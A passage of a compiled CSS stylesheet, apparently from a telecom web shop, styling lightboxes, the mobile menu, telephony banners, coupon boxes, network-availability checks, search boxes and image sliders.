.lightbox.lightbox-filters.lightbox-grey .filter-negative .filter-tab, .lightbox.lightbox-filters.lightbox-grey .filter-negative .filter-tab-no-arrow {
  background: none;
}

.lightbox .lightbox-header {
  margin: 0 0 1.5rem;
  text-align: center;
}

.lightbox .lightbox-header > *:last-child {
  margin-bottom: 0;
}

.lightbox .lightbox-header h3,
.lightbox .lightbox-header .h3 {
  font-size: var(--size-400);
  font-weight: 500;
  color: var(--color-grey-700);
}

.lightbox .lightbox-header .lead {
  font-size: 1rem;
  font-weight: 400;
  color: var(--color-grey-700);
}

.lightbox.lightbox-large .lightbox-item {
  width: 56.25rem;
}

@media print, screen and (max-width: 47.99875em) {
  .lightbox .slick-dots {
    bottom: -35px;
  }
}

.lightbox.with-loader .lightbox-wrap {
  width: 95%;
  height: auto;
  padding: 5rem 1.25rem 0;
  margin: 0 auto;
  overflow: hidden;
}

@media print, screen and (min-width: 48em) {
  .lightbox.with-loader .lightbox-wrap {
    margin-top: 1.25rem;
    max-width: 640px;
  }
}

.lightbox.with-loader .lightbox-wrap .lightbox-item {
  border-radius: 3px;
  padding: 2.5rem 1.5rem 3.25rem;
  text-align: center;
}

@media print, screen and (min-width: 48em) {
  .lightbox.with-loader .lightbox-wrap .lightbox-item {
    padding: 4rem 5.9375rem;
  }
}

.lightbox.with-loader .lightbox-wrap .lightbox-item h2,
.lightbox.with-loader .lightbox-wrap .lightbox-item .h2 {
  font-size: 1.5rem;
  letter-spacing: 0;
  line-height: 25px;
  text-align: center;
  margin: 0 0 3rem;
}

@media print, screen and (min-width: 48em) {
  .lightbox.with-loader .lightbox-wrap .lightbox-item h2,
  .lightbox.with-loader .lightbox-wrap .lightbox-item .h2 {
    margin: 0 0 4rem;
  }
}

.lightbox.with-loader .lightbox-wrap .lightbox-item img {
  margin: 0 auto;
  width: 15.625rem;
}

@media print, screen and (min-width: 48em) {
  .lightbox.with-loader .lightbox-wrap .lightbox-item img {
    width: 21.875rem;
  }
}

.lightbox-notification {
  display: block;
  margin: 0 4.375rem;
  padding: 1.25rem 0 1.5rem;
}

.lightbox-notification .notification-ico,
.lightbox-notification .notification-msg {
  display: inline-block;
  vertical-align: middle;
}

.lightbox-notification .notification-msg {
  color: var(--color-grey-900);
}

.lightbox-notification .notification-ico {
  padding-right: 1rem;
  height: 3.5rem;
  text-align: left;
}

.lightbox-notification .notification-ico .ico {
  display: inline-block;
  width: 3.5rem;
  height: 3.5rem;
  text-align: center;
  border-radius: 100%;
}

.lightbox-notification .notification-ico .ico[data-icon][data-icon="3"]::before {
  font-family: 'TSIcons4';
  content: '\61';
  font-size: 3.5rem;
  color: var(--color-green-100);
}

.lightbox-notification .notification-ico .ico[data-icon][data-icon="I"]::before {
  font-family: 'TSIcons';
  content: '\41';
  font-size: 3.5rem;
}

.lightbox.ontop,
#lightbox-map.ontop {
  z-index: 1000001;
}

#lightbox-msgbox {
  display: block;
}

/*Yes no buttons*/
.yes-no-buttons {
  padding-top: 1rem;
}

.yes-no-buttons .button, .yes-no-buttons .button-small,
.yes-no-buttons .button-tiny {
  margin-right: 0.25rem;
  margin-left: 0.25rem;
}

.is-minicart-active .sticky-notice,
.lightbox-visible .sticky-notice {
  display: none;
}

/*
|----------------------------------------------
| MAIN MENU
|----------------------------------------------
|
*/
.menu-button {
  cursor: pointer;
  padding: 0.5625rem 0.625rem;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  position: absolute;
  width: 2.75rem;
  height: 2.25rem;
  top: 0.625rem;
  left: 0.1875rem;
}

@media print, screen and (max-width: 63.99875em) {
  .menu-button {
    display: block;
  }
}

@media print, screen and (min-width: 64em) {
  .menu-button {
    display: none;
  }
}

.menu-icon {
  display: block;
  position: absolute;
  top: 0.25rem;
  left: 0.625rem;
  width: 1.5rem;
}

.menu-icon::after, .menu-icon::before,
.menu-icon span {
  background-color: #000;
  content: '';
  display: block;
  height: 0.125rem;
  width: 1.5rem;
  margin: 0.375rem 0;
  border-radius: 2px;
  -webkit-transition: -webkit-transform 300ms cubic-bezier(0.455, 0.03, 0.515, 0.955);
  transition: -webkit-transform 300ms cubic-bezier(0.455, 0.03, 0.515, 0.955);
  transition: transform 300ms cubic-bezier(0.455, 0.03, 0.515, 0.955);
  transition: transform 300ms cubic-bezier(0.455, 0.03, 0.515, 0.955), -webkit-transform 300ms cubic-bezier(0.455, 0.03, 0.515, 0.955);
}

.is-active .menu-icon::before {
  -webkit-transform: translateY(8px) rotate(135deg);
          transform: translateY(8px) rotate(135deg);
}

.is-active .menu-icon::after {
  -webkit-transform: translateY(-8px) rotate(-135deg);
          transform: translateY(-8px) rotate(-135deg);
}

.is-active .menu-icon span {
  -webkit-transform: scale(0);
          transform: scale(0);
}

.main-menu-mobile-quick {
  position: absolute;
  top: 3.75rem;
  left: 0;
  width: 100%;
  margin: 0;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  background: #666;
}

.main-menu-mobile-quick ul {
  width: 100%;
}

.main-menu-mobile-quick li {
  text-align: center;
  width: -webkit-calc(100% / 3);
  width: calc(100% / 3);
}

@media print, screen and (min-width: 64em) {
  .main-menu-mobile-quick {
    display: none;
  }
}

/*
|----------------------------------------------
| MODULE
|----------------------------------------------
|
| sample template
|
*/
.module-sample {
  width: 100%;
}

.module-sample li {
  width: 100%;
}

.header .module-sample {
  width: 50%;
}

.bg-gray {
  background-color: var(--color-grey-100);
}

.module-sample-child {
  display: inline;
}

.mb-16 {
  margin-bottom: 1rem;
}

.mb-40 {
  margin-bottom: 2.5rem;
}

.banner-telephony {
  display: grid;
  grid-template-columns: 1fr;
  background-image: var(--gradient-ts);
  height: 100%;
  position: relative;
  isolation: isolate;
}

.banner-telephony .banner-image,
.banner-telephony .banner-text {
  grid-column: 1 / span 1;
  grid-row: 1 / span 1;
}

.banner-telephony .banner-text {
  padding: 1.5rem 1.5rem 1rem;
}

.banner-telephony .banner-image {
  z-index: -1;
}

.banner-telephony .banner-image img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: right;
     object-position: right;
}

@media print, screen and (min-width: 48em) {
  .banner-telephony .banner-image img.image-mobile {
    display: none;
  }
}

.banner-telephony .banner-image img.image-desktop {
  display: none;
}

@media print, screen and (min-width: 48em) {
  .banner-telephony .banner-image img.image-desktop {
    display: inline-block;
  }
}

.banner-telephony h6,
.banner-telephony .h6 {
  margin: 0 0 0.5rem;
  font-size: var(--size-100);
  font-weight: 600;
  color: var(--color-white);
  max-width: 55%;
}

.banner-telephony h6::first-letter,
.banner-telephony .h6::first-letter {
  text-transform: capitalize;
}

.banner-telephony p {
  margin: 0 0 2.125rem;
  font-size: 1rem;
  line-height: 20px;
  color: var(--color-white);
  max-width: 65%;
}

.banner-telephony .banner-telephony__button {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: end;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  -ms-flex-preferred-size: auto;
      flex-basis: auto;
  margin-top: 0;
  height: auto;
  max-width: 55%;
}

.banner-telephony .button, .banner-telephony .button-small,
.banner-telephony .button-tiny {
  margin: 0;
  padding: 0.875rem 1.5rem;
  background: var(--color-white);
  color: var(--color-blue-200) !important;
}

.banner-telephony .button:hover, .banner-telephony .button-small:hover,
.banner-telephony .button-tiny:hover {
  background: var(--color-blue-200-d-10);
  color: var(--color-white) !important;
}

.banner-telephony.only-image {
  background: transparent;
  padding: 0;
  margin-bottom: 2rem;
  -webkit-transition: -webkit-transform 0.25s ease;
  transition: -webkit-transform 0.25s ease;
  transition: transform 0.25s ease;
  transition: transform 0.25s ease, -webkit-transform 0.25s ease;
}

.banner-telephony.only-image img {
  width: 100%;
}

.banner-telephony.only-image:hover {
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
}

.banner-telephony.no-text {
  background: none;
  padding: 0;
  -webkit-transition: -webkit-transform 0.25s ease;
  transition: -webkit-transform 0.25s ease;
  transition: transform 0.25s ease;
  transition: transform 0.25s ease, -webkit-transform 0.25s ease;
}

.banner-telephony.no-text:hover {
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
}

.banner-telephony.no-text .banner-text {
  display: none;
}

@media print, screen and (max-width: 47.99875em) {
  .banner-telephony {
    background-position: center;
  }
  .banner-telephony p,
  .banner-telephony h6,
  .banner-telephony .h6 {
    max-width: 80%;
  }
  .banner-telephony .button, .banner-telephony .button-small,
  .banner-telephony .button-tiny {
    margin: 0.625rem 0 0;
  }
}

.banner-telephony-column {
  margin-bottom: 2rem;
}

.coupon-box {
  margin: 1.375rem 0;
  border: 1px solid var(--color-grey-350);
}

.coupon-box__header {
  padding: 1rem 1.5rem;
  background: var(--color-white);
}

.coupon-box__header h5,
.coupon-box__header .h5 {
  display: inline-block;
  font-size: 1.1875rem;
  font-weight: 600;
  color: var(--color-grey-800);
  margin: 0;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .coupon-box__header h5,
  .coupon-box__header .h5 {
    background: none;
  }
}

.coupon-box__content {
  padding: 1.5rem;
  padding-bottom: 0;
  color: var(--color-grey-700);
}

.coupon-box__content p {
  font-size: 1rem;
  line-height: 20px;
}

.coupon-box__content p:first-child {
  margin-bottom: 0.6875rem;
}

.coupon-box__content p a {
  color: var(--color-grey-700);
  text-decoration: underline;
}

.coupon-box__footer {
  padding: 1.5rem;
  padding-top: 0;
  color: var(--color-grey-700);
}

.coupon-box__footer p {
  margin-bottom: 0;
  font-size: 1rem;
  line-height: 20px;
}

.coupon-box__footer p a {
  color: var(--color-grey-700);
  text-decoration: underline;
}

.network-availability {
  padding-bottom: 2.75rem;
}

.network-availability .wrap {
  padding: 0 1.25rem;
}

.network-availability .wrap .button, .network-availability .wrap .button-small,
.network-availability .wrap .button-tiny {
  font-size: 1rem;
  font-weight: 600;
  letter-spacing: 0;
  line-height: 20px;
  text-align: center;
  white-space: nowrap;
  margin-top: 0.5rem;
  margin-bottom: 0;
}

@media print, screen and (min-width: 48em) {
  .network-availability .wrap .button, .network-availability .wrap .button-small,
  .network-availability .wrap .button-tiny {
    padding: 1.0625rem 0.5rem 1.1875rem;
    width: 12.625rem;
    margin-top: 1.5625rem;
  }
}

.network-availability .wrap .button.big, .network-availability .wrap .big.button-small,
.network-availability .wrap .big.button-tiny {
  padding: 1rem 2rem;
  font-weight: 600;
  letter-spacing: 0.03125rem;
  width: 100% !important;
}

.network-availability .wrap .button.small-height, .network-availability .wrap .small-height.button-small,
.network-availability .wrap .small-height.button-tiny {
  padding: 0.625rem 1.25rem;
  margin-top: 0.5rem;
}

.network-availability .wrap .button-hollow {
  text-align: center;
}

@media print, screen and (min-width: 48em) {
  .network-availability .wrap .button-hollow {
    width: 14.5rem;
  }
}

.network-availability .wrap .title {
  font-size: 2.125rem;
  font-weight: 500;
  letter-spacing: 0.02188rem;
  line-height: 41px;
  text-transform: uppercase;
  margin-top: 1.5rem;
  margin-bottom: 2.5rem;
}

@media print, screen and (min-width: 48em) {
  .network-availability .wrap .title {
    font-size: 3rem;
    font-weight: 500;
    letter-spacing: 0;
    line-height: 58px;
    margin-top: 1rem;
    margin-bottom: 2rem;
  }
}

.network-availability .wrap .text {
  margin: 1.5rem 0 2.5rem;
}

@media print, screen and (min-width: 48em) {
  .network-availability .wrap .text {
    margin: 3rem 0 3.5rem;
  }
}

.network-availability .wrap .text p {
  color: #000 !important;
  font-size: 1rem;
  letter-spacing: 0;
  line-height: 21px;
}

@media print, screen and (min-width: 48em) {
  .network-availability .wrap .text p {
    font-size: 1.125rem;
    line-height: 25px;
  }
}

.network-availability .wrap .text .result {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}

@media print, screen and (min-width: 64em) {
  .network-availability .wrap .text .result {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
}

.network-availability .wrap .text .result p {
  font-size: 1.125rem;
  letter-spacing: 0;
  line-height: 25px;
  margin-bottom: 0;
}

.network-availability .wrap .text .result p .bold {
  font-weight: 600;
}

.network-availability .wrap .text .result img {
  width: 3.5rem;
  height: 3.5rem;
  margin-right: 1rem;
}

@media print, screen and (min-width: 64em) {
  .network-availability .wrap .text .result img {
    width: 4.625rem;
    height: 4.625rem;
  }
}

@media print, screen and (min-width: 48em) {
  .network-availability .wrap .text.with-border {
    border-bottom: 1px solid var(--color-grey-100);
    padding-bottom: 1.875rem;
    margin-bottom: 2.5rem;
  }
}

.network-availability .wrap .subtitle {
  font-size: 1.5rem;
  font-weight: 600;
  line-height: 25px;
  margin: 2.5rem 0 1rem;
}

@media print, screen and (min-width: 48em) {
  .network-availability .wrap .subtitle {
    margin: 3.5rem 0 1.5rem;
  }
}

.network-availability .wrap .subtitle.small-margin {
  margin: 1.25rem 0 1rem;
}

.network-availability .wrap .explanation {
  font-size: 1rem;
  letter-spacing: 0;
  line-height: 25px;
}

/*
|----------------------------------------------
| SEARCH
|----------------------------------------------
|
*/
.search-toggle-button {
  position: absolute;
  right: 1.25rem;
  top: 1.25rem;
  z-index: 2;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}

@media print, screen and (max-width: 63.99875em) {
  .search {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    height: 100%;
    max-width: 600px;
    margin: 0 auto;
  }
}

.search-icon {
  width: 1.25rem;
  height: 1.25rem;
  fill: black;
}

.search-box {
  display: block;
  padding-top: 0.625rem;
  padding-bottom: 1.5625rem;
}

.search-box > div {
  position: relative;
}

.search-box > div .search-btn {
  position: absolute;
  right: 0.5rem;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  line-height: 1;
  color: #111;
}

.search-box #multi-search::after {
  display: none;
}

.search-device {
  padding: 1.5rem;
  margin: 0.9375rem 0 3.125rem;
  background: var(--gradient-default-animated);
}

.search-device .link-more:hover::after {
  color: var(--color-blue-200);
}

.search-device h5,
.search-device .h5 {
  margin-bottom: 1rem;
  color: var(--color-white);
  font-weight: 600;
}

.search-device p {
  color: var(--color-white);
  margin-bottom: 1.5rem;
}

.search-device .input-holder {
  width: 19.6875rem;
  margin-right: 1rem;
  float: left;
  position: relative;
}

.search-device .input-holder > input,
.search-device .input-holder .rs-select-button {
  padding: 1.0625rem 1rem 1.0625rem 3.5rem !important;
}

@media print, screen and (max-width: 63.99875em) {
  .search-device .input-holder {
    display: none;
  }
}

.search-device .input-holder .search-btn {
  position: absolute;
  left: 0.875rem;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  line-height: 1;
  color: var(--color-black);
}

.search-device .input-holder .search-btn span.ico::before {
  content: "\e61c";
  font-family: "mt-icons";
  font-size: 1.5rem;
  font-weight: 400;
  line-height: 1;
  color: var(--color-black);
  cursor: pointer;
}

.search-device .input-holder #multi-search::after {
  display: none;
}

.search-device .e-validator .button, .search-device .e-validator .button-small,
.search-device .e-validator .button-tiny {
  display: inline-block;
  margin-top: 0.25rem;
  margin-bottom: 0;
  background: var(--color-blue-200) !important;
  color: var(--color-white) !important;
}

.search-device .e-validator .button:hover, .search-device .e-validator .button-small:hover,
.search-device .e-validator .button-tiny:hover {
  background: var(--color-blue-200-d-10) !important;
}

.search-device .link-more {
  color: var(--color-white);
  margin: 1.125rem 0 0;
}

.search-device .link-more:hover {
  color: var(--color-blue-200);
}

@media print, screen and (max-width: 63.99875em) {
  .search-device .link-more {
    float: none;
  }
}

.show-more-container {
  padding: 2rem 0;
}

.show-more-container .button, .show-more-container .button-small,
.show-more-container .button-tiny {
  margin-top: 2rem;
}

.show-more-container__toggable-content {
  display: grid;
  grid-template-rows: 0fr;
  -webkit-transition: grid-template-rows 0.5s ease-out;
  transition: grid-template-rows 0.5s ease-out;
  transition: grid-template-rows 0.5s ease-out, -ms-grid-rows 0.5s ease-out;
}

.show-more-container__toggable-content div {
  overflow: hidden;
}

.show-more-container.opened .show-more-container__toggable-content {
  grid-template-rows: 1fr;
}

/*
|----------------------------------------------
| SLIDER
|----------------------------------------------
|
*/
.slider-module {
  position: relative;
  margin: 0;
}

.slider-module .black .active {
  background-color: #fff !important;
}

.slider-module .transparent > .slider-overlay {
  display: block;
}

.slider-module .slider-overlay {
  background-color: rgba(0, 0, 0, 0.4);
  width: 100%;
  height: 100%;
  top: 0;
  position: absolute;
  z-index: 0;
  display: none;
}

.slider-module .slider-menu {
  display: block;
  position: absolute;
  background-color: var(--color-grey-800-60);
  z-index: 1 !important;
  right: 0;
  top: 50%;
  margin-top: -7rem;
  color: var(--color-white);
  padding: 0;
  border-radius: 2px 0 0 2px;
}

.slider-module .slider-menu li {
  display: block;
  max-width: 180px;
  list-style: none;
  padding: 0.9375rem 0.625rem;
  font-size: 1rem;
  line-height: 20px;
  font-weight: 600;
  text-align: center;
  cursor: pointer;
}

.slider-module .slider-menu li:first-child {
  border-radius: 2px 0 0;
}

.slider-module .slider-menu li:last-child {
  border-radius: 0 0 0 2px;
}

.slider-module .slider-menu li span {
  display: block;
  max-height: 40px;
  overflow: hidden;
}

.slider-module .slider-menu li:hover {
  color: #009ee3;
}

.slider-module .slider-menu li::before {
  display: none;
}

.slider-module .slider-menu .active {
  color: var(--color-grey-800);
  background-color: var(--color-white);
}

.esx-slider {
  width: 100%;
  position: relative;
  margin: 0 0 4.0625rem !important;
  height: auto;
}

.esx-slider:not(.esx-slider-e-shop) {
  height: 28.75rem;
}

@media print, screen and (max-width: 63.99875em) {
  .esx-slider:not(.esx-slider-e-shop) {
    height: 26.25rem;
    margin: 0 0 2.5rem;
  }
}

.esx-slider .slick-slide {
  position: relative;
}

.esx-slider .slide.black h1,
.esx-slider .slide.black .h1,
.esx-slider .slide.black h4,
.esx-slider .slide.black .h4,
.esx-slider .slide.black p,
.esx-slider .slide.black li {
  color: #111 !important;
}

.esx-slider .slick-dots {
  position: absolute;
  bottom: -26px !important;
}

@media print, screen and (max-width: 63.99875em) {
  .esx-slider .slick-dots {
    bottom: 10px;
  }
}

.esx-slider .slide {
  display: none;
  width: 100%;
  height: auto;
  position: relative;
  background-color: #000;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

.esx-slider .slide:first-child {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.esx-slider .slide:not(.picture-slide) {
  height: 28.75rem;
}

@media print, screen and (max-width: 89.99875em) {
  .esx-slider .slide:not(.picture-slide) {
    height: 28.75rem;
  }
}

@media print, screen and (max-width: 63.99875em) {
  .esx-slider .slide:not(.picture-slide) {
    height: 23.75rem;
  }
}

.esx-slider .slide:is(.picture-slide) {
  height: 28.75rem;
}

@media print, screen and (max-width: 63.99875em) {
  .esx-slider .slide:is(.picture-slide) {
    height: 26.25rem;
  }
}

.esx-slider .slide:is(.picture-slide) a {
  width: 100%;
  height: 100%;
}

.esx-slider .slide .slide-tablet {
  display: inline-block;
  width: 100%;
  height: 100%;
  position: relative;
  background-color: #000;
  background-repeat: no-repeat !important;
  background-position: center center;
  background-size: cover;
}

@media print, screen and (min-width: 64em) {
  .esx-slider .slide .slide-tablet {
    background: none !important;
  }
}

.esx-slider .slide .slide-mobile {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%;
  height: 100%;
  position: relative;
  background-color: #000;
  background-repeat: no-repeat !important;
  background-position: center bottom;
  background-size: cover;
}

@media print, screen and (min-width: 48em) {
  .esx-slider .slide .slide-mobile {
    background: none !important;
  }
}

@media print, screen and (max-width: 63.99875em) {
  .esx-slider .slide {
    background: none !important;
  }
}

.esx-slider .slide .slide-content {
  margin: 0 0 0 1.875rem;
  position: relative;
  z-index: 1;
  width: 100%;
}

@media print, screen and (min-width: 48em) {
  .esx-slider .slide .slide-content {
    max-width: 50%;
  }
}

.esx-slider .slide .slide-content h1,
.esx-slider .slide .slide-content .h1 {
  color: #fff;
  line-height: 100%;
  font-weight: 500;
}

.esx-slider .slide .slide-content h4,
.esx-slider .slide .slide-content .h4 {
  color: #fff;
  font-weight: 500;
}

.esx-slider .slide .slide-content p {
  color: #fff;
}

.esx-slider .slide .slide-content .clear {
  clear: both;
}

.esx-slider .slide .circle-element {
  float: left;
}

.esx-slider .slide .circle {
  background-color: #efefef;
  height: 8.125rem;
  width: 8.125rem;
  border-radius: 50%;
  position: relative;
}

.esx-slider .slide .circle-content {
  top: 1.875rem;
  left: 1.25rem;
  position: relative;
}

.esx-slider .slide .circle-content p {
  color: #111;
  margin: 0;
  padding: 0;
  line-height: 18px;
}

.esx-slider .slide .circle-content h4,
.esx-slider .slide .circle-content .h4 {
  color: #111;
  margin: 0;
  padding: 0.125rem 0;
}

.esx-slider .slide .circle-content h4 sup,
.esx-slider .slide .circle-content .h4 sup {
  top: -0.2em;
}

.esx-slider .slide .slider-icons {
  float: left;
  color: #fff;
  padding: 0;
  margin: 0;
}

.esx-slider .slide .slider-icons li {
  float: left;
  width: 8.125rem;
  margin: 1.875rem 1.25rem 0 0;
}

.esx-slider .slide .slider-icons li::before {
  display: none;
}

.esx-slider .slide .slider-icons li p {
  line-height: 1.2;
}

.esx-slider .slide .slider-icons li h4,
.esx-slider .slide .slider-icons li .h4 {
  font-size: 2.5rem;
}

.esx-slider .desktop-visible,
.esx-slider .tablet-visible,
.esx-slider .mobile-visible {
  display: none;
  width: 100%;
  height: 100%;
}

.esx-slider .alt {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media print, screen and (min-width: 64em) {
  .esx-slider .desktop-visible {
    display: block;
  }
}

@media print, screen and (min-width: 48em) and (max-width: 63.99875em) {
  .esx-slider .tablet-visible {
    display: block;
  }
}

@media print, screen and (max-width: 47.99875em) {
  .esx-slider .mobile-visible {
    display: block;
  }
}

.esx-slider.esx-slider-e-shop {
  padding-bottom: 0.625rem;
}

@media print, screen and (max-width: 63.99875em) {
  .esx-slider.esx-slider-e-shop {
    margin-bottom: 2.375rem;
  }
}

@media print, screen and (min-width: 64em) {
  .esx-slider.esx-slider-e-shop {
    padding: 0;
  }
}

@media print, screen and (max-width: 47.99875em) {
  .esx-slider.esx-slider-e-shop .picture-slide .slide-content {
    margin: 0.9375rem 0 0 !important;
    padding: 0 0.625rem;
  }
}

.esx-slider.esx-slider-e-shop .picture-slide .slide-content a {
  width: 100%;
}

@media print, screen and (max-width: 47.99875em) {
  .esx-slider.esx-slider-e-shop .picture-slide .slide-content h1,
  .esx-slider.esx-slider-e-shop .picture-slide .slide-content .h1 {
    font-size: 1.5rem;
  }
}

@media print, screen and (max-width: 47.99875em) {
  .esx-slider.esx-slider-e-shop .picture-slide .slide-content h1,
  .esx-slider.esx-slider-e-shop .picture-slide .slide-content .h1,
  .esx-slider.esx-slider-e-shop .picture-slide .slide-content p {
    color: #111;
  }
}

.esx-slider.esx-slider-e-shop .picture-slide .slide-content .inner {
  min-height: 180px;
}

@media print, screen and (max-width: 63.99875em) {
  .esx-slider.esx-slider-e-shop .slick-dots {
    bottom: 0;
  }
}

@media print, screen and (max-width: 47.99875em) {
  .esx-slider.alt {
    min-height: 720px;
    overflow: hidden;
  }
}

@media print, screen and (max-width: 47.99875em) {
  .esx-slider.alt .slick-list {
    overflow: visible;
  }
}

@media print, screen and (max-width: 47.99875em) {
  .esx-slider.alt .slide-mobile {
    position: relative;
  }
}

@media print, screen and (max-width: 47.99875em) {
  .esx-slider.alt .slide-content {
    top: 20.625rem;
  }
}

@media print, screen and (max-width: 47.99875em) {
  .esx-slider.alt .slide-content p,
  .esx-slider.alt .slide-content h1,
  .esx-slider.alt .slide-content .h1,
  .esx-slider.alt .slide-content h4,
  .esx-slider.alt .slide-content .h4 {
    color: #111111;
  }
}

@media print, screen and (max-width: 79.99875em) {
  .slider-menu {
    display: none;
  }
  .circle-element {
    float: left !important;
    width: 40% !important;
    top: 0.625rem !important;
  }
  .circle-element .circle {
    top: 0.625rem !important;
    width: 6.25rem !important;
    height: 6.25rem !important;
  }
  .circle-element .circle .circle-content {
    top: 1.25rem !important;
  }
  .circle-element .circle .circle-content h4,
  .circle-element .circle .circle-content .h4 {
    font-size: 1.5625rem;
  }
  .circle-element h4,
  .circle-element .h4,
  .circle-element p {
    width: auto;
    float: none;
  }
}

.slick-dots li {
  opacity: 0.5;
}

@media print, screen and (max-width: 47.99875em) {
  button {
    width: 100%;
  }
  .slide-content {
    margin: 3.125rem 0.625rem 0 !important;
  }
  .slider-menu {
    display: none !important;
  }
  .circle-element {
    float: left !important;
    width: 40% !important;
    top: 0.625rem !important;
  }
  .circle-element .circle {
    top: 0.625rem !important;
    width: 6.25rem !important;
    height: 6.25rem !important;
  }
  .circle-element .circle .circle-content {
    top: 1.25rem !important;
  }
  .circle-element .circle .circle-content h4,
  .circle-element .circle .circle-content .h4 {
    font-size: 1.5625rem;
  }
  .circle-element h4,
  .circle-element .h4,
  .circle-element p {
    width: auto;
    float: none;
  }
  .slider-icons {
    float: left !important;
    width: 60% !important;
  }
  .slider-icons li {
    width: 100% !important;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    margin: 0 !important;
    padding: 0 !important;
  }
  .slider-icons li p {
    float: left;
    width: 60% !important;
    font-size: 0.75rem !important;
  }
  .slider-icons li h4,
  .slider-icons li .h4 {
    float: left;
    width: 40% !important;
    font-size: 1.5625rem !important;
  }
}

.esx-slider-single {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  margin-bottom: 1.875rem;
}

@media print, screen and (max-width: 47.99875em) {
  .esx-slider-single {
    display: inline-block;
  }
}

.esx-slider-single .slide {
  background-repeat: no-repeat !important;
}

.left-slide {
  float: left;
  width: 75%;
}

@media print, screen and (max-width: 47.99875em) {
  .left-slide {
    width: 100%;
  }
}

.left-slide .slide {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  height: 100%;
  background-size: cover;
}

.left-slide .slide-tablet {
  display: inline-block;
  width: 100%;
  height: 100%;
  position: relative;
  background-color: #000;
  background-repeat: no-repeat !important;
  background-position: center center;
}

@media print, screen and (min-width: 64em) {
  .left-slide .slide-tablet {
    background: none !important;
  }
}

.left-slide .slide-mobile {
  display: inline-block;
  width: 100%;
  height: 100%;
  position: relative;
  background-color: #000;
  background-repeat: no-repeat !important;
  background-position: center bottom;
}

@media print, screen and (min-width: 48em) {
  .left-slide .slide-mobile {
    background: none !important;
  }
}

@media print, screen and (min-width: 64em) {
  .left-slide h1,
  .left-slide .h1 {
    line-height: 110%;
  }
}

.left-slide .slide-content {
  color: #fff;
  padding: 1.875rem;
}

@media print, screen and (max-width: 47.99875em) {
  .left-slide .slide-content {
    margin-top: 0 !important;
  }
}

.left-slide .slide-content h1,
.left-slide .slide-content .h1,
.left-slide .slide-content p,
.left-slide .slide-content h4,
.left-slide .slide-content .h4 {
  color: #fff;
}

.right-slide {
  float: left;
  width: 25%;
  padding: 1.875rem;
  text-align: center;
  border-top: 1px solid rgba(17, 17, 17, 0.2);
  border-right: 1px solid rgba(17, 17, 17, 0.2);
  border-bottom: 1px solid rgba(17, 17, 17, 0.2);
}

@media print, screen and (max-width: 47.99875em) {
  .right-slide {
    width: 100%;
    border-top: 0;
    border-left: 1px solid rgba(17, 17, 17, 0.2);
  }
}

.right-slide .price {
  font-size: 1.125rem;
  font-weight: 600;
  margin-bottom: 0.625rem;
}

.right-slide .link-more {
  float: none;
  display: inline-block;
  margin-bottom: 0;
}

.packages-slider {
  position: relative;
}

@media print, screen and (max-width: 63.99875em) {
  .packages-slider .slick-arrow {
    display: none !important;
  }
}

.packages-slider .slick-track {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  padding-bottom: 0.625rem;
}

@media print, screen and (min-width: 48em) {
  .packages-slider .slick-track {
    padding-bottom: 1.875rem;
  }
}

.packages-slider .slick-slider {
  position: unset;
}

.packages-slider .slick-slide {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: inherit !important;
  width: 100%;
}

@media print, screen and (min-width: 48em) {
  .packages-slider .slick-slide {
    margin: 0 1rem;
  }
}

.packages-slider .slick-prev {
  left: -0.25rem;
}

@media print, screen and (min-width: 48em) {
  .packages-slider .slick-prev {
    left: 0.4375rem;
  }
}

@media screen and (min-width: 80em) {
  .packages-slider .slick-prev {
    left: 0.125rem;
  }
}

.packages-slider .slick-next {
  right: -0.25rem;
}

@media print, screen and (min-width: 48em) {
  .packages-slider .slick-next {
    right: 0.3125rem;
  }
}

@media screen and (min-width: 80em) {
  .packages-slider .slick-next {
    right: 0;
  }
}

.packages-slider .full-width {
  width: 100% !important;
}

.spo-hero {
  margin-bottom: 5rem;
}

.spo-hero > h1,
.spo-hero > .h1 {
  line-height: 58px;
  margin: 1.375rem 0 1.5rem;
}

@media print, screen and (max-width: 47.99875em) {
  .spo-hero > h1,
  .spo-hero > .h1 {
    margin: 1.75rem 0 1rem;
  }
}

@media print, screen and (max-width: 47.99875em) {
  .spo-hero {
    margin-bottom: 2.5rem;
  }
}

.spo-form {
  padding-top: 1.875rem;
  padding-bottom: 4rem;
}

@media print, screen and (max-width: 47.99875em) {
  .spo-form {
    padding-top: 1.5rem;
    padding-bottom: 2rem;
  }
}

.spo-form > p {
  margin-bottom: 2rem;
}

.spo-form__section-spacer {
  margin-top: 3rem;
}

.spo-form__section-spacer h3,
.spo-form__section-spacer .h3 {
